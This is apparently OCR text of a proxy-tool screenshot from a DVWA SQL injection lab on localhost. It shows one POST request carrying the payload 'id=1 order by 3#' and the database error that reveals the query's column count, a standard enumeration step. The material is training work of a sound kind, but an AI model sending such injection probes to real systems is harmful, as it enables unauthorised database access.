 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:8080/dvwa/vulnerabilities/sqli/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: security=medium; PHPSESSID=50ldhcktanfqj222hgpa3lusq7
20 Connection: close
21
22 id=1 order by 3#&Submit=Submit
Response
Pretty Raw Render \n Actions
Unknown column '3' in 'order clause'